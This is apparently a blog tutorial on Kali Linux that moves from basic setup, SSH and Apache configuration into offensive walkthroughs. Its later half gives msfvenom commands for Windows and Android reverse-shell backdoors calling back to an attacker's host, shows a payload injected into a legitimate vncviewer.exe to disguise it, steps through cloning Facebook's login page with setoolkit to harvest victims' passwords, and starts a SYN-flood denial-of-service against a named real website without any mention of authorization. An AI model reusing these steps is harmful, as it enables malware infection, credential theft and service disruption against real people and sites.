
Why You Should Use Kali Linux?
Kali Linux is mainly used by Penetration Testers, Security Auditors, Forensics Investigators and Researchers. It has almost every tool or script pre-installed that can be used for any of the above purposes. You can use Kali Linux to crack WiFi networks, to run Open Source Intelligence (OSINT) on someone, to hack websites and networks and many more.
Other than Ethical Hacking, Kali Linux also has a set of tools for Forensics Investigation. Forensics is another important and emerging branch of security whose main purpose is to collect and analyse evidences of a criminal activity and then to backtrack Cyber Criminals. Forensics Investigation helps to trace and remove malicious effects (backdoors, malwares) resulted from a criminal activity and calculating/handling the loss after a Cyber Attack. Kali Linux has a separate stealth Live mode for “Forensics” operations in which it doesn’t leave any fingerprint on host’s system.
Getting Comfortable with Kali’s Environment
Kali’s not made for ordinary users and it’s not very user-friendly like Windows or Ubuntu. Its default environment is root, which is not very easy to use and is pretty dangerous for noobs. It also lacks some basic utilities like snap, virtualbox and others useful utilities that are present in Ubuntu.
First thing first
First thing to do is to make a non-Root user
Adding user `kali' ...
Adding new group `kali' (1002) ...
Adding new user `kali' (1002) with group `kali' ...
Creating home directory `/home/kali' ...
Copying files from `/etc/skel' ...
New password:
...snip...
root@kali:~# usermod -aG sudo kali
Initialize Metasploit Framework’s PostgreSQL database
root@kali:~# msfdb init
Creating database user 'msf'
Enter password for new role:
Enter it again:
Creating databases 'msf' and 'msf_test'
...snip...
Add the following lines to your “/etc/apt/sources.list” file
# For source package access, uncomment the following line
# deb-src http://http.kali.org/kali kali-rolling main contrib non-free
Install some other useful tools.
root@kali:~# apt-get update && apt upgrade -y
root@kali:~# apt-get install virtualbox virtualbox-dkms gobuster tor tor-browser
openvpn htop atom deepin-terminal tilix -y
Managing Kali’s Default Services
Kali comes with a lot of pre-installed non-standard services such as PostgreSQL, MySQL, SSH, HTTP. If not configured properly, these services will start as a background process when your Kali Linux boots up and these open ports can be a threat to your system’s security.

In this section, we’ll look at how these services work and how you can properly configure them and how you can use them. The standard way of configuring a tool or a service is read its README doc file. README file contains the standard procedure to configure and use a tool or a service. README files are usually located in “/usr/share/doc/[tool_name]/README” folder.
Secure Shell Service (SSH)
Secure Shell (SSH) has been used for a long time as a standard tool to remotely execute commands, transfer files and other remote administration purposes. The package includes SSH (client) and SSHD (service) to control other machines remotely.
SSH service is not started by default when Kali boots up, you can start it by typing,
root@kali:~$ netstat -antp | grep -i sshd
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 6601/sshd
tcp6 0 0 :::22 :::* LISTEN 6601/sshd
If you want to sshd to start every time when your Kali boots up. Type
If you want somebody to login to your PC via SSH, it’ll use your Kali’s username and password for login authentication. So better change your default password “toor” to something secure.
Changing password for root.
Current password:
New password:
Retype new password:
passwd: password updated successfully
Now, reload SSH service to affect changes
HTTP Service
HTTP service is very beneficial while performing Ethical Hacking related tasks. It can be used to host fake Phishing webpages and website, to transfer files to remote victim servers. With web applications becoming more popular every day, now it’s more important to have knowledge to understand and operate HTTP Servers like Apache.

Apache is an HTTP server that comes pre-installed in Kali. Apache’s HTTP service is disabled by default, but you can start it using following command.
Apache will host it’s default debian webpage on your local domain at standard HTTP port 80. Go to http://localhost:80/
To start it every time when your Kali starts, type

You can also configure Apache on non-standard port by modifying its configuration file (/etc/apache2/ports.conf)

Save the file and then run
Now, Apache will server on port “1234” instead of standard port 80.
If you want to read full documentation of Apache server, go to directory “/usr/share/doc/apache2/”, type
root@kali:/usr/share/doc/apache2$ gzip --decompress README.Debian.gz
root@kali:/usr/share/doc/apache2$ nano README.Debian
A List of some Useful Commands
locate is used to locate a file in Linux, before using this command, you must update your database first
root@kali:~# locate uqJhSSvf.jpeg
/root/uqJhSSvf.jpeg
find is more aggressive and doesn’t rely on database. It recursively search for the file in given directory and its subdirectories.
./Desktop/main.py
wget can be used to download a webpage or file in terminal.
--2019-05-11 08:58:48-- http://tinytuba.com/
Resolving tinytuba.com (tinytuba.com)... 52.216.129.66
Connecting to tinytuba.com (tinytuba.com)|52.216.129.66|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1551 (1.5K) [text/html]
Saving to: ‘index.html’
index.html 100%[==========================>] 1.51K --.-KB/s in 0s
2019-05-11 08:58:50 (56.5 MB/s) - ‘index.html’ saved [1551/1551]
root@kali:~# firefox index.html

top gives you information about your CPU, memory usage and other statistics.
history show the list of previous commands that you’ve entered in your terminal.
Some other useful commands that you can find on the internet are ls, rm, rmdir, adduser, deluser, service, nano, cat, more, less, uname, whoami etc
Generating Malicious Backdoors
You can generate malicious exe binaries using “msfvenom” Kali Linux and install them on someone else’s system to control it remotely.
LHOST=[Attacker’s IP Address] LPORT=[Attacker’s port no] -f exe > fun.exe
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:~$ ls fun.exe
fun.exe
root@kali:~$ file fun.exe
fun.exe: PE32 executable (GUI) Intel 80386, for MS Windows
To generate backdoor for x64 Architecture Windows systems, type in the following command.
LHOST=[Attacker’s IP Address] LPORT=[Attacker’s port no] -f exe > fun.exe
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
...snip...
root@kali:~$ file fun.exe
fun.exe: PE32+ executable (GUI) x86-64, for MS Windows
Embedding Backdoors into Legitimate Applications using Kali
You can also embed your malicious backdoor code into a harmless exe file like Adobe Reader Installer or some media player executable. The resultant backdoored executable will look like legitimate software application, but when executed on victim’s computer, it’ll run your malicious backdoor alongside with that legitimate application, resulting into compromisation of victim’s PC.
There are some windows executable already present in Kali Linux, which we’ll use to demonstration.
backdoors/ exe2bat.exe fport/ klogger.exe nbtenum/ plink.exe vncviewer.exe whoami.exe
enumplus/ fgdump/ hyperion/ mbenum/ nc.exe radmin.exe wget.exe
We’ll inject our payload into “vncviewer.exe” executable.
-k -p windows/meterpreter/reverse_tcp LHOST=[Attacker’s IP] LPORT=[Attacker’s Port]
-e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o vncviewer.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
...snip...
Payload size: 422 bytes
Final size of exe file: 421376 bytes
Saved as: vncviewer.exe
Generating Android Backdoors
To remotely control Android phones, you can generate malicious APK files using msfvenom.
LPORT=[Attacker’s port no] R > whatever.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10087 bytes


Social Engineering using SETOOLKIT
Social Engineering is the use of deception to trick someone into revealing their confidential or personal information that may be misused for malicious purposes.
The most commonly used technique of Social Engineering is Phishing, in which you try to send messages, emails or telephone calls to get personal, especially money related information. In phishing attack, the receiver of an email is persuaded that he has gotten the email from a genuine source such as a bank or a Government Department, and then tricked to reveal his sensitive credentials.
In this demonstration, we’ll clone a facebook login page using Setoolkit and host that page on our HTTP Server, then we’ll send our HTTP Server’s IP Address to the victim. When victim logs in to our fake Facebook login page, this page will send his username and password to our Kali machine.
Type setoolkit in the terminal, setoolkit will be opened
- Select from the menu: [SELECT 1] Social-Engineering Attacks
- Select from the menu: [SELECT 2] Website Attack Vectors


- Select from the menu: [SELECT 3] Credential Harvester Attack Method
- Select from the menu: [SELECT 2] Site Cloner

- Select from the menu: enter the local computer’s ip address
- Select from the menu: Enter the url to clone: www.facebook.com
- Press ENTER and type y

When victim enter our IP Address in his browser, he will be presented with our fake Facebook login page which we have created earlier. We have to wait until the victim enters his username & password into our cloned page. The Fake Facebook page will look like this,

As long as user enters his credentials, setoolkit will display them on the terminal.
This demo was on local network, if you want to do this on Public IP then you either need to do port forwarding on your router or you can use NGROK for public IP and port number.
Denial of Service (DOS) Attack using Metasploit
Denial of Service (DOS) Attack is a type of attack on a system or network that decreases or restricts accessibility of system resources to its legitimate users. The purpose of a DoS attack is not to steal sensitive information, instead attacker tries to flood victim system with non-legitimate service requests to overload its resources.
A distributed denial-of-service (DDoS) attack needs a large number of systems (referred as zombies) attacking a single target, resulting in denial of service. A single DOS attack cannot affect large enterprise servers and networks, that’s why DDOS is more effective and lethal. It’s also difficult to trace down and block DDOS attack because hundreds and thousands zombie systems attack one single host.

They are many tools and scripts available for DOS and DDOS attacks, but we’ll use an auxiliary module of Metasploit for demonstration. We’ll try to take down a sample website “www.jarusa.com”.
First, go to https://www.isitdownrightnow.com/ and confirm that website is up and running

The website is up. Now, open Metasploit Framework Console in your terminal.
...snip…
msf5 > use auxiliary/dos/tcp/synflood
